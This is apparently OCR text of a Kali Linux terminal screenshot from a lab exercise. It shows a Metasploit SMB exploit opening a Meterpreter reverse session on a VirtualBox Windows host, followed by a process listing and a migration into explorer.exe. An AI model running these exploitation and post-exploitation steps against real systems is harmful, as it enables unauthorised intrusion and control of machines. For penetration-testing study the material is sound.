 1 2 3 4 14:52
root@kali: ~
File Actions Edit View Help
[+] 192.168.0.193:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.193:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.0.153:4444 -> 192.168.0.193:49178) at 2024-01-16 14:49:31 -0500
meterpreter > getpid
Current pid: 1116
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
260 4 smss.exe x64 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
280 500 svchost.exe x64 0 NT AUTHORITY\SYSTEM
344 336 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
364 500 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
396 336 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wininit.exe
408 388 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
444 388 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
500 396 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\services.exe
516 396 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsass.exe
524 396 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsm.exe
632 500 svchost.exe x64 0 NT AUTHORITY\SYSTEM
660 2808 cmd.exe x64 1 SAMI-CYBERBLAST\sami C:\Windows\system32\cmd.exe
696 500 VBoxService.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\VBoxService.exe
752 500 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
772 500 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
812 500 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
896 500 svchost.exe x64 0 NT AUTHORITY\SYSTEM
980 500 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1008 500 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1116 500 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1168 500 httpd.exe x86 0 NT AUTHORITY\SYSTEM C:\xampp\apache\bin\httpd.exe
1204 500 mysqld.exe x86 0 NT AUTHORITY\SYSTEM C:\xampp\mysql\bin\mysqld.exe
1260 500 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1288 500 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1376 500 tlntsvr.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1520 1168 httpd.exe x86 0 NT AUTHORITY\SYSTEM C:\xampp\apache\bin\httpd.exe
2308 408 conhost.exe x64 1 SAMI-CYBERBLAST\sami C:\Windows\system32\conhost.exe
2316 500 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2356 500 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2516 500 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
2644 500 taskhost.exe x64 1 SAMI-CYBERBLAST\sami C:\Windows\system32\taskhost.exe
2696 280 dwm.exe x64 1 SAMI-CYBERBLAST\sami C:\Windows\system32\Dwm.exe
2808 2672 explorer.exe x64 1 SAMI-CYBERBLAST\sami C:\Windows\Explorer.EXE
2896 2808 VBoxTray.exe x64 1 SAMI-CYBERBLAST\sami C:\Windows\System32\VBoxTray.exe
meterpreter > migrate 2808
[*] Migrating from 1116 to 2808...
[*] Migration completed successfully.
meterpreter >